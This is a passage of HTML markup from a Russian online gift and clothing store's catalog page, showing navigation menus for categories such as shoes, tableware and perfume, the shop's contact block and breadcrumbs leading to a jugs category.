											<a class="dark-color parent" href="/catalog/obuv/zhenskaya_obuv/" title="Женская обувь">
												<span>Женская обувь</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/obuv/zhenskaya_obuv/">Женская обувь</a></li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/zhenskaya_obuv/baletki/" title="Балетки">
																<span>Балетки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/zhenskaya_obuv/bosonozhki/" title="Босоножки">
																<span>Босоножки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/zhenskaya_obuv/botilony/" title="Ботильоны">
																<span>Ботильоны</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/zhenskaya_obuv/botinki/" title="Ботинки">
																<span>Ботинки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/zhenskaya_obuv/kedy_i_krossovki/" title="Кеды и кроссовки">
																<span>Кеды и кроссовки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/zhenskaya_obuv/mokasiny/" title="Мокасины">
																<span>Мокасины</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/zhenskaya_obuv/sapogi/" title="Сапоги и полусапоги">
																<span>Сапоги и полусапоги</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/zhenskaya_obuv/slipony/" title="Слипоны">
																<span>Слипоны</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/zhenskaya_obuv/tufli/" title="Туфли">
																<span>Туфли</span>
															</a>
														</li>
																									</ul>
																					</li>
																																							<li>
											<a class="dark-color parent" href="/catalog/obuv/muzhskaya_obuv/" title="Мужская обувь">
												<span>Мужская обувь</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/obuv/muzhskaya_obuv/">Мужская обувь</a></li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/muzhskaya_obuv/botinki2/" title="Ботинки">
																<span>Ботинки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/muzhskaya_obuv/kedy/" title="Кеды">
																<span>Кеды</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/muzhskaya_obuv/krossovki/" title="Кроссовки">
																<span>Кроссовки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/muzhskaya_obuv/mokasiny2/" title="Мокасины">
																<span>Мокасины</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/muzhskaya_obuv/sapogi2/" title="Сапоги">
																<span>Сапоги</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/muzhskaya_obuv/slipony2/" title="Слипоны">
																<span>Слипоны</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/obuv/muzhskaya_obuv/shlepantsy/" title="Шлепанцы">
																<span>Шлепанцы</span>
															</a>
														</li>
																									</ul>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/aksessuary/" title="Аксессуары">
								<span>Аксессуары</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/aksessuary/">Аксессуары</a></li>
																																							<li>
											<a class="dark-color parent" href="/catalog/aksessuary/dlya_zhenshchin/" title="Для женщин">
												<span>Для женщин</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/aksessuary/dlya_zhenshchin/">Для женщин</a></li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_zhenshchin/golovnye_ubory/" title="Головные уборы">
																<span>Головные уборы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_zhenshchin/sumki_i_ryukzaki/" title="Сумки и рюкзаки">
																<span>Сумки и рюкзаки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_zhenshchin/platki_i_sharfy/" title="Платки и шарфы">
																<span>Платки и шарфы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_zhenshchin/ochki/" title="Очки">
																<span>Очки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_zhenshchin/koshelki_i_futlyary/" title="Кошельки и футляры">
																<span>Кошельки и футляры</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_zhenshchin/chasy/" title="Часы">
																<span>Часы</span>
															</a>
														</li>
																									</ul>
																					</li>
																																							<li>
											<a class="dark-color parent" href="/catalog/aksessuary/dlya_muzhchin/" title="Для мужчин">
												<span>Для мужчин</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/aksessuary/dlya_muzhchin/">Для мужчин</a></li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_muzhchin/sumki_i_ryukzaki2/" title="Сумки и рюкзаки">
																<span>Сумки и рюкзаки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_muzhchin/koshelki_i_futlyary2/" title="Кошельки и футляры">
																<span>Кошельки и футляры</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_muzhchin/sharfy/" title="Шарфы">
																<span>Шарфы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_muzhchin/chasy_1/" title="Часы ">
																<span>Часы </span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/aksessuary/dlya_muzhchin/golovnye_ubory%202/" title="Головные уборы">
																<span>Головные уборы</span>
															</a>
														</li>
																									</ul>
																					</li>
																	</ul>
													</li>
																							<li class="selected">
							<a class="dark-color parent" href="/catalog/posuda/" title="Посуда">
								<span>Посуда</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/posuda/">Посуда</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/posuda/chaynye_servizy/" title="Чайные и кофейные сервизы">
												<span>Чайные и кофейные сервизы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/posuda/stolovye_servizy/" title="Столовые сервизы">
												<span>Столовые сервизы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color parent" href="/catalog/posuda/posuda_dlya_chaya_i_kofe/" title="Посуда для чая и кофе">
												<span>Посуда для чая и кофе</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/posuda/posuda_dlya_chaya_i_kofe/">Посуда для чая и кофе</a></li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/posuda_dlya_chaya_i_kofe/chashki_i_kruzhki/" title="Чашки и кружки">
																<span>Чашки и кружки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/posuda_dlya_chaya_i_kofe/chayniki_sakharnitsy_molochniki/" title="Чайники, сахарницы, молочники">
																<span>Чайники, сахарницы, молочники</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/posuda_dlya_chaya_i_kofe/konfetnitsy_i_kremanki/" title="Конфетницы и креманки">
																<span>Конфетницы и креманки</span>
															</a>
														</li>
																									</ul>
																					</li>
																																							<li class="selected">
											<a class="dark-color parent" href="/catalog/posuda/predmety_serverovki/" title="Предметы сервировки">
												<span>Предметы сервировки</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/posuda/predmety_serverovki/">Предметы сервировки</a></li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/tarelki/" title="Тарелки">
																<span>Тарелки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/salatniki_i_menazhnitsy/" title="Салатники и менажницы">
																<span>Салатники и менажницы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/blyuda/" title="Блюда">
																<span>Блюда</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/vazy/" title="Вазы">
																<span>Вазы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/stolovye_pribory/" title="Столовые приборы">
																<span>Столовые приборы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/nabory_dlya_soli_i_pertsa/" title="Наборы для соли, перца и специй">
																<span>Наборы для соли, перца и специй</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/emkost_dlya_khraneniya/" title="Емкости для хранения">
																<span>Емкости для хранения</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/maslenki/" title="Масленки">
																<span>Масленки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/fruktovnitsy_i_tortovnitsy/" title="Фруктовницы и тортовницы">
																<span>Фруктовницы и тортовницы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/supnitsy/" title="Супницы">
																<span>Супницы</span>
															</a>
														</li>
																											<li class="selected">
															<a class="dark-color" href="/catalog/posuda/predmety_serverovki/kuvshiny/" title="Кувшины">
																<span>Кувшины</span>
															</a>
														</li>
																									</ul>
																					</li>
																																							<li>
											<a class="dark-color parent" href="/catalog/posuda/khrustal_i_steklo/" title="Хрусталь и стекло">
												<span>Хрусталь и стекло</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/posuda/khrustal_i_steklo/">Хрусталь и стекло</a></li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_vina/" title="Бокалы для вина">
																<span>Бокалы для вина</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_shampanskogo/" title="Бокалы для шампанского">
																<span>Бокалы для шампанского</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/khrustal_i_steklo/stakany_dlya_vody_i_viski/" title="Стаканы для воды и виски">
																<span>Стаканы для воды и виски</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_martini/" title="Бокалы для мартини">
																<span>Бокалы для мартини</span>
															</a>
														</li>
																									</ul>
																					</li>
																																							<li>
											<a class="dark-color parent" href="/catalog/posuda/aksessuary_dlya_kukhni/" title="Аксессуары для кухни">
												<span>Аксессуары для кухни</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/posuda/aksessuary_dlya_kukhni/">Аксессуары для кухни</a></li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/aksessuary_dlya_kukhni/skaterti/" title="Скатерти">
																<span>Скатерти</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/aksessuary_dlya_kukhni/kukhonnye_polotentsa/" title="Кухонные полотенца">
																<span>Кухонные полотенца</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/aksessuary_dlya_kukhni/fartuki_i_prikhvatki/" title="Фартуки и прихватки">
																<span>Фартуки и прихватки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/aksessuary_dlya_kukhni/podstavki_pod_goryachee/" title="Подставки под горячее">
																<span>Подставки под горячее</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/posuda/aksessuary_dlya_kukhni/podnosy_i_salfetnitsy/" title="Подносы и салфетницы">
																<span>Подносы и салфетницы</span>
															</a>
														</li>
																									</ul>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/posuda/prochee/" title="Прочее">
												<span>Прочее</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/posuda/novyy_god/" title="Новый Год">
												<span>Новый Год</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/interer/" title="Интерьер">
								<span>Интерьер</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/interer/">Интерьер</a></li>
																																							<li>
											<a class="dark-color parent" href="/catalog/interer/dekor_dlya_doma/" title="Декор для дома">
												<span>Декор для дома</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/interer/dekor_dlya_doma/">Декор для дома</a></li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/statuetki/" title="Статуэтки и фигурки">
																<span>Статуэтки и фигурки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/korziny_i_shkatulki/" title="Корзины и шкатулки">
																<span>Корзины и шкатулки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/vazy_i_kashpo/" title="Вазы и кашпо">
																<span>Вазы и кашпо</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/kartiny_i_panno/" title="Картины и панно">
																<span>Картины и панно</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/igrushki/" title="Игрушки">
																<span>Игрушки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/fotoramki/" title="Фоторамки и копилки">
																<span>Фоторамки и копилки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/chasy2/" title="Часы">
																<span>Часы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/pepelnitsy_i_zazhigalki/" title="Пепельницы и зажигалки">
																<span>Пепельницы и зажигалки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/podsvechniki/" title="Подсвечники">
																<span>Подсвечники</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/lladro/" title="LLADRO">
																<span>LLADRO</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/dekor_dlya_doma/klyuchnitsy/" title="Ключницы">
																<span>Ключницы</span>
															</a>
														</li>
																									</ul>
																					</li>
																																							<li>
											<a class="dark-color parent" href="/catalog/interer/domashniy_tekstil/" title="Домашний текстиль">
												<span>Домашний текстиль</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/interer/domashniy_tekstil/">Домашний текстиль</a></li>
																											<li>
															<a class="dark-color" href="/catalog/interer/domashniy_tekstil/khalaty/" title="Халаты и полотенца">
																<span>Халаты и полотенца</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/domashniy_tekstil/odeyala/" title="Одеяла и подушки">
																<span>Одеяла и подушки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/interer/domashniy_tekstil/pokryvala/" title="Покрывала и пледы">
																<span>Покрывала и пледы</span>
															</a>
														</li>
																									</ul>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/parfyumeriya/" title="Парфюмерия">
								<span>Парфюмерия</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/parfyumeriya/">Парфюмерия</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/parfyumeriya/kosmetika/" title="Косметика">
												<span>Косметика</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parfyumeriya/aromaty_dlya_doma/" title="Ароматы для дома">
												<span>Ароматы для дома</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color parent" href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/" title="Селективная парфюмерия">
												<span>Селективная парфюмерия</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/">Селективная парфюмерия</a></li>
																											<li>
															<a class="dark-color" href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/zhenskaya/" title="Женская">
																<span>Женская</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/muzhskaya/" title="Мужская">
																<span>Мужская</span>
															</a>
														</li>
																									</ul>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/diskont/" title="Дисконт">
								<span>Дисконт</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/diskont/">Дисконт</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/diskont/odezhda2/" title="Одежда">
												<span>Одежда</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/diskont/obuv2/" title="Обувь">
												<span>Обувь</span>
																							</a>
																					</li>
																	</ul>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/sale/" title="Акции">
				<span>Акции</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/services/" title="Услуги">
				<span>Услуги</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/help/" title="Как купить">
				<span>Как купить</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/help/">Как купить</a></li>
																							<li>
							<a class="dark-color" href="/help/payment/" title="Условия оплаты">
								<span>Условия оплаты</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/help/delivery/" title="Условия доставки">
								<span>Условия доставки</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/help/warranty/" title="Гарантия на товар">
								<span>Гарантия на товар</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/company/" title="Компания">
				<span>Компания</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/company/">Компания</a></li>
																							<li>
							<a class="dark-color" href="/company/news/" title="Новости">
								<span>Новости</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/staff/" title="Сотрудники">
								<span>Сотрудники</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/vacancy/" title="Вакансии">
								<span>Вакансии</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/licenses/" title="Лицензии">
								<span>Лицензии</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/include/licenses_detail.php" title="Политика конфденциальности">
								<span>Политика конфденциальности</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/contacts/" title="Контакты">
				<span>Контакты</span>
							</a>
					</li>
    					</ul>
	</div>
		<!-- /noindex -->
								
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg svg-compare"></i>
							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->	
<div class="phone-block--mobile-menu menu middle mobile-menu-contacts">
	<ul>
		<li>
			<a href="tel:89109950277" class="dark-color parent" rel="nofollow">
				<i class="svg svg-phone"></i>
				<span>8 910 995-02-77</span>
				
							</a>

					</li>
	</ul>
</div>		<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г. Иваново, ул. 10 Августа, 34, магазин «Романс».				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:gallery.romans37@gmail.com">gallery.romans37@gmail.com</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
											<li class="instagram">
				<a href="https://instagram.com/gallery_romans" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/gallery_romans" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		
		
		
		<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
								<h1 id="pagetitle">Каталог</h1>
			</div>
			<div id="navigation">
				<div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/posuda/" itemprop="item"><span itemprop="name">Посуда</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/odezhda/">Одежда</a><a class="dark_link" href="/catalog/obuv/">Обувь</a><a class="dark_link" href="/catalog/aksessuary/">Аксессуары</a><a class="dark_link" href="/catalog/posuda/">Посуда</a><a class="dark_link" href="/catalog/interer/">Интерьер</a><a class="dark_link" href="/catalog/parfyumeriya/">Парфюмерия</a><a class="dark_link" href="/catalog/diskont/">Дисконт</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/posuda/predmety_serverovki/" itemprop="item"><span itemprop="name">Предметы сервировки</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="4"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/posuda/chaynye_servizy/">Чайные и кофейные сервизы</a><a class="dark_link" href="/catalog/posuda/prochee/">Прочее</a><a class="dark_link" href="/catalog/posuda/aksessuary_dlya_kukhni/">Аксессуары для кухни</a><a class="dark_link" href="/catalog/posuda/khrustal_i_steklo/">Хрусталь и стекло</a><a class="dark_link" href="/catalog/posuda/predmety_serverovki/">Предметы сервировки</a><a class="dark_link" href="/catalog/posuda/posuda_dlya_chaya_i_kofe/">Посуда для чая и кофе</a><a class="dark_link" href="/catalog/posuda/stolovye_servizy/">Столовые сервизы</a><a class="dark_link" href="/catalog/posuda/novyy_god/">Новый Год</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop cat_last" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/posuda/predmety_serverovki/kuvshiny/" itemprop="item"><span itemprop="name">Кувшины</span><b class="space"></b><span class="separator cat_last"></span><meta itemprop="position" content="5"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/posuda/predmety_serverovki/salatniki_i_menazhnitsy/">Салатники и менажницы</a><a class="dark_link" href="/catalog/posuda/predmety_serverovki/supnitsy/">Супницы</a><a class="dark_link" href="/catalog/posuda/predmety_serverovki/fruktovnitsy_i_tortovnitsy/">Фруктовницы и тортовницы</a><a class="dark_link" href="/catalog/posuda/predmety_serverovki/maslenki/">Масленки</a><a class="dark_link" 